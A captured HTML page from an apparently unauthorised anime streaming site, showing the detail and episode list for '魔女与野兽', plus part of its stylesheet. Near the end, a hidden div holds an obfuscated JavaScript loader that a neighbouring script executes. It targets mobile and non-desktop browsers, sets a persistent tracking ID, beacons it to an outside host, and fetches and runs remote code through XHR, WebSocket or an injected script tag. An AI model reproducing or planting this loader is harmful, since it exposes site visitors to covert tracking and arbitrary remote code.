

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntdm8.com/video/5535.html
body_size: 7378
content:
<!DOCTYPE html>
<html>
 <head>
  <title>《魔女与野兽》全集无修在线观看_NT动漫</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="魔女与野兽,魔女と野獣" />
    <meta name="description" content="TV动画《魔女与野兽》先导PV公开与视觉图公开，将于2024年1月播出。以「魔女」备受景仰的城市为舞台。背负着棺材的男人与双眼有如野兽的少女在此现身，他们追寻的猎物唯有「魔女」而已。当邪恶的「魔女」碰" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css" rel="stylesheet" type="text/css" />
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.ntdm9.com","wapurl":"www.ntdm9.com","mob_status":"0"};</script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/jquery-3.3.1.min.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/static/js/home.js"></script>
<link rel="shortcut icon" href="https://cdn.yinghuazy.xyz/webjs/ntdm8/image/favicon.ico" type="image/x-icon" />

  <link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/detail.css" rel="stylesheet" type="text/css" />
    <style type="text/css">.anime_icon1 { margin-right: 24px; } .anime_icon1 { width: 148px; } .anime_icon1 .anime_icon1_img { width: 148px; height: 205px; }</style>
   <script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js"></script>

 </head>
 <body>
 <div id="root">
          <div id="top">
        <div id="logo">
          <a href="/" title="NT动漫">NT动漫</a></div>
      </div>
      <header id="nav">
        <a class="nav_button  " href="/">首页</a>
		<!--        <a class="nav_button nav_button_current" href="/type/riben.html">日本</a>
		        <a class="nav_button " href="/type/zhongguo.html">中国</a>
		        <a class="nav_button " href="/type/omei.html">欧美</a>
		-->
		<a class="nav_button " href="/type/riben.html">目录</a>
        <a class="nav_button " href="/label/tody.html">每日推荐</a>
        <a class="nav_button " href="/label/new.html">最近更新</a>
        <a class="nav_button " href="/label/top.html">排行榜</a>
        <form id="top_search_from" class="search_form" action="/search/-------------.html" method="get" autocomplete="off" onsubmit="return on_top_search_form();">
          <input id="top_search_input" class="search_input" name="wd" id="wd" spellcheck="false" autocapitalize="off" autocomplete="off" autocorrect="off" placeholder="输入关键字" value="">
          <input class="search_submit" class="" type="submit" value="">
          <input type="hidden" name="page" value="1"></form>
        <script type="text/javascript">function on_top_search_form() {
            var value = document.getElementById("top_search_input").value;
            if (value == null || value == "") {
              alert("请输入搜索关键字");
              return false;
            }
          }
          var top_search_input = document.getElementById("top_search_input");
          function onfocus() {
            top_search_input.classList.add("search_input_ex");
          }
          function onfocusout() {
            top_search_input.classList.remove("search_input_ex");
          }
          if (top_search_input.addEventListener) {
            top_search_input.addEventListener('focus', onfocus);
            top_search_input.addEventListener('focusout', onfocusout);
          } else {
            top_search_input.onfocus = onfocus;
            top_search_input.onfocusout = onfocusout;
          }</script>
      </header>  <!--头部-->
      <div id="container">
        
<!--<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">部分资源无法播放，请等待修复！！！！</div>-->

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫永久网址：<a rel="nofollow" target="_blank" href="/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.tv&nbsp;</a> 请牢记防失联，欢迎大家分享给身边朋友！</div>

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫地址发布页：<a rel="nofollow" target="_blank" href="https://ntdm.fans/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.fans&nbsp;</a> 请牢记加收藏！</div> <!--公告-->
        <div class="spaceblock1"></div>
        <div class="div_left">
          <div class="baseblock">
            <div class="blockcontent">
              <img referrerpolicy="no-referrer" class="poster" width="256px" height="356px" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/mw1024/006yt1Omgy1hfvkk62t9nj30np0xbjw5.jpg" alt="魔女与野兽"></div>
          </div>
          <div class="baseblock">
            <div class="blockcontent">
          <div class="baseblock2">
        <div class="blocktitle detail_title1">基本信息：</div>
        <ul class="blockcontent">
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">播放状态：</span>
                <span class="detail_imform_value">完结</span></li>
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">动画种类：</span>
                <span class="detail_imform_value">新番</span></li>
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">地区：</span>
                <span class="detail_imform_value">日本</span>
            </li>
           
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">别名：</span>
                <span class="detail_imform_value">魔女と野獣</span></li>
            
             <li class="detail_imform_kv">
                <span class="detail_imform_tag">语言：</span>
                <span class="detail_imform_value">日语</span></li>    
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">首播时间：</span>
                <span class="detail_imform_value"><a href="/search/-------------2024.html" target="_blank">2024</a>&nbsp;</span>
            </li>
            
           <li class="detail_imform_kv">
                <span class="detail_imform_tag">类型：</span>
                <span class="detail_imform_value"><a href="/search/----%E5%A5%87%E5%B9%BB---------.html" target="_blank">奇幻</a>&nbsp;<a href="/search/----%E9%AD%94%E6%B3%95---------.html" target="_blank">魔法</a>&nbsp;<a href="/search/----%E6%88%98%E6%96%97---------.html" target="_blank">战斗</a>&nbsp;<a href="/search/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;</span></li>
            <!--<li class="detail_imform_kv">
                <span class="detail_imform_tag">官方网站：</span>
                <span class="detail_imform_value"> </span></li>-->
        </ul>
      </div>
            </div>
          </div>
          <div class="baseblock">
            <div class="blockcontent blocktitle">
              <div class="baseblock2">
                <div class="blocktitle detail_title1">相关日本：</div>
                <ul class="blockcontent">
                      
                  <li class="relates_series">
                     <a href="/video/6828.html">秘密的偶像公主 第二季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7030.html">王者天下第六季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7033.html">SI-VIS：英雄之声</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7035.html">乱马1/2 完全新作第二季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/6901.html">渡君的XX即将崩坏</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7027.html">无口的柏田小姐与元气的太田君</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/135.html">朋友的妹妹只喜欢烦我</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7057.html">古诺希亚</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7031.html">东岛丹三郎想成为假面骑士</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7034.html">致不灭的你 第三季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7029.html">末世二轮之旅</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7028.html">叹息的亡灵好想隐退 第2部分</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7025.html">队友太弱所以贯彻辅助的宫廷魔法师，惨遭流放目标却是最强</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7026.html">间谍过家家 第三季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7004.html">野生的最终BOSS出现了！</a>
                   </li>
                   
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="div_right">
          <div class="baseblock">
            <div class="blockcontent">
              <h4 class="detail_imform_name">魔女与野兽</h4></div>
          </div>
          <div class="blockline1" style="margin: 8px;"></div>
          <div class="baseblock">
            <div class="blockcontent">
              <div class="detail_imform_desc_pre">
                <p>TV动画《魔女与野兽》先导PV公开与视觉图公开，将于2024年1月播出。</p><p>以「魔女」备受景仰的城市为舞台。背负着棺材的男人与双眼有如野兽的少女在此现身，他们追寻的猎物唯有「魔女」而已。</p><p>当邪恶的「魔女」碰上飢饿的「野兽」，华丽又激烈的战斗就此揭开序幕！</p>              </div>
            </div>
          </div>
          <div class="blockline1" style="margin: 8px;"></div>

           <div class="baseblock">
            <div class="blocktitle">在线播放：</div>
            <ul class="menu0 title " id="menu0">
                          <li  class="on">第一线路</li>
                           <li  >备用线路2</li>
                          </ul>
             <div id="content">  
          <div class="main0" id="main0">
     			<div class="movurl mod"  style="display:block">
			<ul>
			    
			<li>
				<a href="/play/5535-1-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a href="/play/5535-1-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a href="/play/5535-2-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a href="/play/5535-2-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
						</ul>
		</div>
		            </div>
           </div>
        </div>
          <div class="blockline1" style="margin: 8px;"></div>
           <!--报错
          <div class="baseblock">
            <div class="blocktitle">反馈：</div>
<li>
		<a href="#btncomment" ><i class="fa fa-commenting-o"></i> 报错</a>							
	</li>
         
    
-->
         <!--报错end-->   
          
          <div class="baseblock">
            <div class="blockcontent">
              <!-- switch -->
              <div style="padding-left: 8px;">
                <button class="switchbtn " id="btnrecommend" onclick="onbtnrecommend(this)">相关推荐</button>
                <button class="switchbtn " id="btncomment" onclick="onbtncomment(this)">评论/报错</button></div>
              <div id="recommend_block" class="switchblock">
                <ul class="ul_li_a4">
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6818.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/4c/f7/499169_Lq2RK.jpg" alt="公主的管弦乐团" title="更新至29集">
                <span class="anime_icon1_name1">更新至29集</span></a>
            <a class="anime_icon1_name_a" href="/video/6818.html">
                <div class="anime_icon1_name">公主的管弦乐团</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/34.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/mw690/0076NW5Ngy1ge3ztw2rdej307i0b90uy.jpg" alt="海贼王" title="更新至1148集">
                <span class="anime_icon1_name1">更新至1148集</span></a>
            <a class="anime_icon1_name_a" href="/video/34.html">
                <div class="anime_icon1_name">海贼王</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7043.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/23/3e/541547_VC8lh.jpg" alt="小手指同学，请别乱摸" title="更新至05集">
                <span class="anime_icon1_name1">更新至05集</span></a>
            <a class="anime_icon1_name_a" href="/video/7043.html">
                <div class="anime_icon1_name">小手指同学，请别乱摸</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7040.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/6b/ea/476323_2162T.jpg" alt="转生后的我成了英雄爸爸和精灵妈妈的女儿" title="更新至05集">
                <span class="anime_icon1_name1">更新至05集</span></a>
            <a class="anime_icon1_name_a" href="/video/7040.html">
                <div class="anime_icon1_name">转生后的我成了英雄爸爸和精灵妈妈的女儿</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7039.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/a7/64/533442_Ck347.jpg" alt="小阿尔玛想要成为家人" title="更新至05集">
                <span class="anime_icon1_name1">更新至05集</span></a>
            <a class="anime_icon1_name_a" href="/video/7039.html">
                <div class="anime_icon1_name">小阿尔玛想要成为家人</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7037.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/f8/ee/530377_HRE8z.jpg" alt="赛马娘 芦毛灰姑娘 第2部分" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7037.html">
                <div class="anime_icon1_name">赛马娘 芦毛灰姑娘 第2部分</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7007.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/c3/7b/434807_UX1ex.jpg" alt="魔法公主的小烦恼" title="更新至08集">
                <span class="anime_icon1_name1">更新至08集</span></a>
            <a class="anime_icon1_name_a" href="/video/7007.html">
                <div class="anime_icon1_name">魔法公主的小烦恼</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6882.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/ea/10/498947_FHYeb.jpg" alt="废渊战鬼" title="更新至17集">
                <span class="anime_icon1_name1">更新至17集</span></a>
            <a class="anime_icon1_name_a" href="/video/6882.html">
                <div class="anime_icon1_name">废渊战鬼</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7041.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/5a/63/285757_VvaRn.jpg" alt="一拳超人第三季" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7041.html">
                <div class="anime_icon1_name">一拳超人第三季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7058.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/11/05/536102_Gohth.jpg" alt="不擅吸血的吸血鬼" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7058.html">
                <div class="anime_icon1_name">不擅吸血的吸血鬼</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7038.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/6a/ba/507078_KITIj.jpg" alt="人形机器人玛丽" title="更新至05集">
                <span class="anime_icon1_name1">更新至05集</span></a>
            <a class="anime_icon1_name_a" href="/video/7038.html">
                <div class="anime_icon1_name">人形机器人玛丽</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7036.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/54/6b/545499_E4jCo.jpg" alt="数码宝贝 BEATBREAK" title="更新至05集">
                <span class="anime_icon1_name1">更新至05集</span></a>
            <a class="anime_icon1_name_a" href="/video/7036.html">
                <div class="anime_icon1_name">数码宝贝 BEATBREAK</div></a>
        </li> 
                   
                </ul>
              </div>
              <div id="comments_block" class="switchblock">

            <div class="mac_comment" data-id="5535" data-mid="1" ></div>
            <script>
              $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
              });
              </script>
              </div>

             
            </div>
          </div>
        </div>
   </div>
       <script type="text/javascript">var hash = window.location.hash;
                if (hash == '#btncomment') {
                  onbtncomment();
                } else if (hash == '#btnrecommend') {
                  onbtnrecommend();
                } else {
                  if (Math.random() > 0.5) {
                    onbtnrecommend();
                  } else {
                    onbtncomment();
                  }
                }</script>
                                  <footer id="footer">
        <div id="footer_container">
          <div class="pannel clearfix">
            <div class="pannel_head clearfix">
              <h3 class="title">友情链接：</h3></div>
            <ul class="link_text list_scroll clearfix">
                          <li><a class="text_muted" href="https://www.88dm.tv" title="樱花动漫" target="_blank">樱花动漫</a></li>
                           <li><a class="text_muted" href="http://www.ntdm.tv" title="NT动漫" target="_blank">NT动漫</a></li>
                         </ul>
           <span style="color: #DDD;">友链申请，欢迎PR2以上、收录正常的的网站友链</span>
                      </div>
        </div>
      </footer>
   <span class="mac_hits hits hide" data-mid="1" data-id="5535" data-type="hits"></span>
   
   
<div style="display: none !important;">function lFNtsEXi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ebOJpcMH(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lFNtsEXi(t);};window[''+'Y'+'n'+'g'+'b'+'D'+'L'+'V'+'q'+'C'+'t'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function vjdJW(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ebOJpcMH,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=vjdJW(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/14904/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=vjdJW(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhhLnNyaGdnZmViamtiLmxpdmUlM0E4ODkx','d3NzJTNBJTJGJTJGYS52ZndyZWZlYmprYi5ssaXZlJTNBOTUzMw==','165499',window,document,['h','s']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>YngbDLVqCt();</script>  <!--友情链接-->
    </div>
    </div>
       <script type="text/javascript">
    $(function(){
        $(".title li").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $("#content .mod").eq($(".title li").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<style>
    .hide{
        display: none;
    }
    .show{
        display: block;
    }
      #content .mod{display:none;}
</style>
 </body>

--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css
body_size: 4459
content:


/*关于字体*/
/*最好以Arial Black结尾，这种字体很通用，然后如果出现这种字体，说明找不到*/

body {
	/*英文字体会导致英文和中文不对齐*/
	/*font-family: Arial,"Helvetica Neue",Helvetica, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/

	/*被要求改回了v1*/
	/*v2的*/
	/*font-family: "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/
	/*v1的*/
	font-family: Verdana, Arial, Helvetica, sans-serif;

	/*默认字体更好，但先用15，然后尽量变大*/
	font-size: 15px;
	/*会影响很多有换行的同一行的间隔*/
	/*letter-spacing: 1.0px;*/
	font-weight: normal;
	padding: 0px;
	margin: 0px;
	-webkit-text-size-adjust: none;
}

.asciifont {
	font-family: "Helvetica Neue",Helvetica;
}

@font-face {
	font-family: 'gamefont';
	src: url('/age/static/font/gamefont.ttf');
}


/*避免意外，显式设置基本参数*/

div, span, a, p, img, button, ul, li, table, tr, td, pre, strong, h1, h2, h3, h4, h5, h6, section {
	font-size: 1em;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
}

input, textarea {
	font-weight: normal;
	margin: 0px;
}

table, tr, td, img {
	border: 0px;
}

/*??*/
div {
	max-height: 999999px;
}

ul li {
	list-style:none;
}

table {
	border-collapse:collapse;
	border:none;
}


#root {
	width: 1024px;
	margin: 0 auto;
}

#container {
}

.clear {
	clear:both;
}

.block {
	padding: 4px 4px;
}
.blocklr {
	padding: 0px 4px;
}
.blockbt {
	padding: 4px 0px;
}

.spaceblock {
	padding: 6px 6px;
}

.spaceblock1 {
	padding: 9px 8px;
}

.baseblock {
}



/*base ==== ==== ==== ==== ==== ==== ==== ==== */

/*背景的背景#606061*/
/*顶部#292929*/

/*块背景#202020*/
/*块背景轻微区分#232323*/

/*子块背景#282828*/

/*正文亮#e8e8e9*/
/*正文中#e0e0e0*/
/*正文暗#bbbbbb*/
/*正文灰暗#888888*/
/*正文下划线#bbbbbc*/

/*高亮#fd9720*/
/*输入框#212122*/
/*强调#d0e0f0*/

/*标题#888899*/
/*标签#808081*/

/*亮蓝#70c8dd*/
/*暗蓝#60b8cc*/
/*蓝下划线#4a94a3*/
/*浅暗蓝#3d4f61*/
/*zima blue #4BBEE3*/

/*亮红#fe0101*/
/*暗红#682121*/

/*百搭灰#757175*/

/*按钮亮#414142*/
/*按钮暗#313132*/
/*按钮高亮#757175*/

/*导航灰#303030*/
/*大边框灰#303030*/

/*亮边框#505051*/
/*暗边框#404041*/

/*评论#b8b8e0*/

/*纯白*/


/*圆角2*/
/*半透色(0,0,0,0.65)*/

/*color*/

body {
	color: #e8e8e9;
	background-color: #606061;
}

/*避免意外，显式设置基本参数*/
div, span, a, p, img, button, ul, li, table, tr, td, input, textarea, pre, strong, h1, h2, h3, h4, h5, h6 {
	color: #e8e8e9;
	background-color: transparent;
}

input, textarea {
	background: transparent;
	border-width: 1px;
	border-color: #404041;
	background-color: #212122;
}

/*字体*/
/*正文暂时定15*/
/*固定的字体以下*/
/*nav 标题 动漫名字*/


/*misc ==== ==== ==== ==== ==== ==== ==== ==== */

li {
	display: inline-block;
}


/*root ==== ==== ==== ==== ==== ==== ==== ==== */
#root {
	-moz-box-shadow:0px 1px 1px #202020;
	-webkit-box-shadow:0px 1px 6px #202020;
	box-shadow:0px 1px 1px #202020;
}

/*top ==== ==== ==== ==== ==== ==== ==== ==== */

#top {
	box-sizing: border-box;
	height: 150px;
	padding: 10px 8px;
	background-color: #292929;
}

#logo {
	margin-top: 22px;
	margin-left: 8px;
	float: left;
}

#logo a {
    height: 85px;
    display: block;
    background: url(../image/logo.png) no-repeat;
    overflow: hidden;
    line-height: 300px;
     width: 250px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}

#pa {
	float: left;
	margin-top: 36px;
}
.patitle {
	color: #d0e0f0;
	margin: 2px 0px;
}
.patext {
	color: #e0e0e0;
	font-size: 0.9em;
}

/*nav ==== ==== ==== ==== ==== ==== ==== ==== */

#nav {
	height: 56px;
	background-color: #292929;
